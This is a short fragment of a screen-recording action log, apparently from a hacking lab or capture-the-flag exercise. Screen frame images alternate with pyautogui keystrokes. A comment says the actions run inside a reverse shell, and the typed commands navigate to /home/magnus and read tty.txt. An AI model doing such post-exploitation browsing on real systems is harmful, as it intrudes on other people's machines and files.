
pyautogui.press('Return')

# In the reverse shell, move into /home/magnus and try reading tty.txt.
pyautogui.write('pwd')

pyautogui.write('cd /home')
pyautogui.write('ls')

pyautogui.write('cd m')

pyautogui.write('ag')

pyautogui.write('cat tty.txt')
